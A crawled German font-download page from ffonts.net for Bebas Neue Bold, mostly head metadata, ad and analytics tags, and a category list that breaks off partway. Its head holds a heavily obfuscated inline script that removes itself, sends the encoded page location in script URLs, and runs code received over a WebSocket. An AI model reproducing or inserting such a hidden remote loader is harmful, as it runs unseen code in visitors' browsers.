

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.ffonts.net/Bebas-Neue-Bold.font.download
body_size: 13898
content:
<!doctype html>
<html  lang="de">
<head>
  <meta charset="utf-8">
  <title>Bebas Neue Bold Schriftart | Kostenlos herunterladen - FFont</title>
  <meta name="description" content="Laden Sie das herunter und installieren Sie es Bebas Neue Bold Schrift kostenlos von FFonts.net. ✔️ Diese Schriftart wurde heruntergeladen 1,000,000+ mal." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Bebas Neue Bold Schriftart" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Bebas-Neue-Bold.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bebas-Neue-Bold.webp" /> 
<meta property="og:site_name" content="Bebas Neue Bold Schriftart" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://de.ffonts.net/Bebas-Neue-Bold.font" />
<link rel="alternate" href="https://www.ffonts.net/Bebas-Neue-Bold.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Bebas-Neue-Bold.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Bebas-Neue-Bold.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Bebas-Neue-Bold.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Bebas-Neue-Bold.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Bebas-Neue-Bold.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Bebas-Neue-Bold.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Bebas-Neue-Bold.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Bebas-Neue-Bold.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Bebas-Neue-Bold.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Bebas-Neue-Bold.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Bebas-Neue-Bold.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
  
gtag('event', 'ads_check', {
'event_category': 'V19-ADS-FS',
'event_label': 'layout',
'value': 0
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Bebas Neue Bold Schriftart"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://de.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische 